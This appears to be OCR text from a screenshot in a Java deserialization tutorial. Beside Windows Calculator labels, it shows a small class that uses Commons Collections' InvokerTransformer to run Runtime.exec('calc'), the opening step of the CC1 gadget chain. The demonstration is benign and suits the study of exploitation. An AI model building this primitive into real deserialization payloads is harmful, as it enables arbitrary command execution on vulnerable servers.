 计算器
标准
0
MC MR M+ M− MS M
% CE C
invokerTransformer.transform(Runtime.getRuntime());
public class cc1Test {
public static void main(String[] args) throws Exception {
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",
new Class[]{String.class},new Object[]{"calc"});
invokerTransformer.transform(Runtime.getRuntime());
}
}